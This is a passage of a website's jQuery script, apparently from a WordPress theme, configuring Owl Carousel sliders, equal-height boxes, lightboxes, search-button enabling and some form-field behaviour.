    nav: false,
    autoPlay: false,
    autoplayTimeout: 400,
    mouseDrag: false,
    loop: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 3,
      },
    },
  });

  // Custom Navigation Events
  jQuery(".next5").click(function () {
    owl5.trigger("next.owl.carousel");
  });
  jQuery(".prev5").click(function () {
    owl5.trigger("prev.owl.carousel");
  });

  var owl = jQuery("#owl-logos");
  owl.owlCarousel({
    navigation: true,
    pagination: false,
    autoPlay: true,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: false,
    mouseDrag: true,
    loop: true,
  });

  equalheight = function (container) {
    var currentTallest = 0,
      currentRowStart = 0,
      rowDivs = new Array(),
      $el,
      topPosition = 0;
    jQuery(container).each(function () {
      $el = jQuery(this);
      jQuery($el).height("auto");
      topPostion = $el.position().top;

      if (currentRowStart != topPostion) {
        for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
          rowDivs[currentDiv].height(currentTallest);
        }
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = $el.height();
        rowDivs.push($el);
      } else {
        rowDivs.push($el);
        currentTallest =
          currentTallest < $el.height() ? $el.height() : currentTallest;
      }
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
    });
  };
});

jQuery(window).load(function () {
  equalheight(".logo-box");
});
jQuery(window).resize(function () {
  equalheight(".logo-box");
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide6");
  owl.owlCarousel({
    navigation: true,
    navigationText: ["<a class='previous prev6'> </a>", "<a class='next next6'> </a>"],
    autoPlay: 8000,
    autoplayTimeout: 8000,
    theme: "my-theme",
    slideSpeed: 500,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: true,
    mouseDrag: false,
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next6").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev6").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var carouselCount = 0;

  jQuery(".home-sliders").each(function () {
    jQuery(this).attr("id", "owl-carousel" + carouselCount);
    var owl = jQuery("#owl-carousel" + carouselCount);
    var navStatus = "";
    var loopStatus = "";
    var item_count = parseInt(jQuery(this).find("li").length);
    //console.log(item_count);
    if (item_count <= 1) {
      navStatus = "false";
      loopStatus = "false";
      jQuery(this).closest(".slider-bg").find(".navigation").hide();
    } else {
      navStatus = "false";
      loopStatus = "true";
    }
    owl.owlCarousel({
      items: 1,
      nav: navStatus,
      dots: false,
      /*navText: ["<a class='previous prev6'> </a>", "<a class='next next6'> </a>"],*/
      autoplay: true,
      autoplayTimeout: 8000,
      theme: "my-theme",
      autoHeight: true,
      mouseDrag: false,
      loop: loopStatus,
    });
    carouselCount++;

    // Custom Navigation Events
    jQuery(".next6").click(function () {
      owl.trigger("next.owl.carousel");
    });
    jQuery(".prev6").click(function () {
      owl.trigger("prev.owl.carousel");
    });
  });
});

// Search Action
jQuery(document).ready(function () {
  jQuery('.search-box input[type="submit"]').prop("disabled", true);
  jQuery('.search-box button[type="submit"]').prop("disabled", true);
  jQuery('input[type="text"]').keyup(function () {
    if (jQuery(this).val() != "") {
      jQuery('.search-box input[type="submit"]').prop("disabled", false);
      jQuery('.search-box button[type="submit"]').prop("disabled", false);
    }
  });
});

// Box Equalheight
equalheight = function (container) {
  var currentTallest = 0,
    currentRowStart = 0,
    rowDivs = new Array(),
    jQueryel,
    topPosition = 0;
  jQuery(container).each(function () {
    jQueryel = jQuery(this);
    jQuery(jQueryel).height("auto");
    topPostion = jQueryel.position().top;

    if (currentRowStart != topPostion) {
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
      rowDivs.length = 0; // empty the array
      currentRowStart = topPostion;
      currentTallest = jQueryel.height();
      rowDivs.push(jQueryel);
    } else {
      rowDivs.push(jQueryel);
      currentTallest =
        currentTallest < jQueryel.height() ? jQueryel.height() : currentTallest;
    }
    for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
      rowDivs[currentDiv].height(currentTallest);
    }
  });
};

jQuery(window).load(function () {
  equalheight(".equalheight");
});
jQuery(window).resize(function () {
  equalheight(".equalheight");
});

jQuery(window).load(function () {
  equalheight(".section-1 h2");
});
jQuery(window).resize(function () {
  equalheight(".section-1 h2");
});

jQuery(window).load(function () {
  equalheight(".section-1 aside");
});
jQuery(window).resize(function () {
  equalheight(".section-1 aside");
});

jQuery(window).load(function () {
  equalheight(".testimonial-box");
});
jQuery(window).resize(function () {
  equalheight(".testimonial-box");
});

jQuery(window).load(function () {
  equalheight(".comparison-info li.col");
});
jQuery(window).resize(function () {
  equalheight(".comparison-info li.col");
});

// Fancy Box
jQuery(document).ready(function () {
  jQuery(".fancybox").fancybox();
});
jQuery(document).ready(function () {
  jQuery(".fancybox-media").fancybox({
    openEffect: "none",
    closeEffect: "none",
    helpers: {
      media: {},
    },
  });
});

// equal  Box height testimonial
jQuery(document).ready(function ($) {
  // Select and loop the container element of the elements you want to equalise
  $(".testimonials").each(function () {
    // Cache the highest
    var highestBox = 0;
    // Select and loop the elements you want to equalise
    $(".testimonial-box", this).each(function () {
      // If this box is higher than the cached highest then store it
      if ($(this).height() > highestBox) {
        highestBox = $(this).height();
      }
    });
    // Set the height of all those children to whichever was highest
    $(".testimonial-box", this).height(highestBox);
  });
});

// equal  Box height testimonial
jQuery(document).ready(function ($) {
  // Select and loop the container element of the elements you want to equalise
  $(".testimonials").each(function () {
    // Cache the highest
    var highestBox = 0;
    // Select and loop the elements you want to equalise
    $(".testimonial-box", this).each(function () {
      // If this box is higher than the cached highest then store it
      if ($(this).height() > highestBox) {
        highestBox = $(this).height();
      }
    });
    // Set the height of all those children to whichever was highest
    $(".testimonial-box", this).height(highestBox);
  });
});

jQuery(document).ready(function ($) {
  $("#choice_216_33_0").change(function () {
    var plan_amt = $('input[name="input_33"]:checked').val();
    if (plan_amt && plan_amt == "Quarterly|0") {
      $("#field_216_47").addClass("tax_field");
      $("#field_216_43").removeClass("tax_field");
    }
  });
  $("#choice_216_33_1").change(function () {
    var plan_amt = $('input[name="input_33"]:checked').val();
    $("#field_216_43").addClass("tax_field");
    $("#field_216_47").removeClass("tax_field");
  });

  $("#choice_216_48_1").change(function () {
    if (this.checked) {
      $("#field_216_47").attr("readonly", false).attr("val", 0);
      $("#field_216_43").attr("readonly", false).attr("value", 0);
    }
  });
});

function ismaxlength(obj) {
  var mlength = obj.getAttribute ? parseInt(obj.getAttribute("maxlength")) : "";
  if (obj.getAttribute && obj.value.length > mlength)
    obj.value = obj.value.substring(0, mlength);
}

jQuery(document).ready(function () {
  jQuery("#input_216_4_4").attr("maxlength", "2");
  jQuery("#input_216_4_4").attr("onkeyup", "return ismaxlength(this)");
});

/*
// equal  Box height testimonial
jQuery(document).ready(function($) {
 // Select and loop the container element of the elements you want to equalise
    $('.banner-main.homepage').each(function(){
      // Cache the highest
      var highestBox = 0;
      // Select and loop the elements you want to equalise
      $('.su-column', this).each(function(){
        // If this box is higher than the cached highest then store it
        if($(this).height() > highestBox) {
          highestBox = $(this).height();
        }
      });
      // Set the height of all those children to whichever was highest
      $('.su-column',this).height(highestBox);
    });
});



jQuery(document).ready(function($){
    $(".art-sect").find("h2");
  if ($('h2').is(':empty')) {
    $('h2').remove();
}
});


*/



jQuery(document).ready(function() {
  var $ = jQuery;
  var sync1 = $("#sync1");
  var sync2 = $("#sync2");
  var slidesPerPage = 6; //globaly define number of elements per page
  var syncedSecondary = true;
  
  sync1.owlCarousel({
      items: 1,
      stagePadding: 0,
      margin: 0,
      slideSpeed: 8000,
      nav: false,
      autoplay: true, 
      dots: false,
      loop: true,
      animateIn: 'fadeIn',
      animateOut: 'fadeOut',
      mouseDrag : false,
      responsiveRefreshRate: 200,
      onChanged: updateTabKickerColor,
      onInitialized: startProgressBar,
      onTranslate: resetProgressBar,
      onTranslated: startProgressBar,
  }).on('changed.owl.carousel', syncPosition);

  sync2
      .on('initialized.owl.carousel', function() {
          sync2.find(".owl-item").eq(0).addClass("current");
      })
      .owlCarousel({
          items: slidesPerPage,
          dots: false,
          stagePadding: 0,
          margin: 0,
          slideSpeed: 8000,
          nav: false,
          smartSpeed: 200,
          slideSpeed: 500,
          slideBy: 1, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
          responsiveRefreshRate: 100,
          onInitialized: startProgressBar,
      }).on('changed.owl.carousel', syncPosition2);

      updateTabKickerColor();

      function updateTabKickerColor(event) {
        // Owl Carousel maintains items in a wrapping structure, so we need to find the actual active element.
        var currentIndex = sync2.find('.owl-item.current .item').attr('data-tab-kicker-color');
        var currentIndexTitle = sync2.find('.owl-item.current .item').attr('data-tab-title-color');
    
        // Apply the current slide's tab_kicker_color to the relevant span element
        sync2.find('.owl-item .tab-box span').css('color', currentIndex);
        sync2.find('.owl-item .tab-box p').css('color', currentIndexTitle);
        sync2.find('.owl-item .slide-progress-main').css('background-color', currentIndexTitle+'33');
      }

      function startProgressBar() {
          // apply keyframe animation
          $(".current .slide-progress").css({
            width: "100%",
            transition: "width 5000ms"
          });
      }

      function resetProgressBar() {
        $(".current .slide-progress").css({
          width: 0,
          transition: "width 0s"
        });
      }

  function syncPosition(el) {
      //if you set loop to false, you have to restore this next line
      //var current = el.item.index;

      //if you disable loop you have to comment this block
      var count = el.item.count - 1;
      var current = Math.round(el.item.index - (el.item.count / 2) - .5);

      if (current < 0) {
          current = count;
      }
      if (current > count) {
          current = 0;
      }

      //end block

      sync2
          .find(".owl-item")
          .removeClass("current")
          .eq(current)
          .addClass("current");
      var onscreen = sync2.find('.owl-item.active').length - 1;
      var start = sync2.find('.owl-item.active').first().index();
      var end = sync2.find('.owl-item.active').last().index();

      if (current > end) {
          sync2.data('owl.carousel').to(current, 100, true);
      }
      if (current < start) {
          sync2.data('owl.carousel').to(current - onscreen, 100, true);
      }
  }

  function syncPosition2(el) {
      if (syncedSecondary) {
          var number = el.item.index;
          sync1.data('owl.carousel').to(number, 100, true);
      }
  }

  sync2.on("click", ".owl-item", function(e) {
      e.preventDefault();
      var number = $(this).index();
      sync1.data('owl.carousel').to(number, 300, true);
  });
  });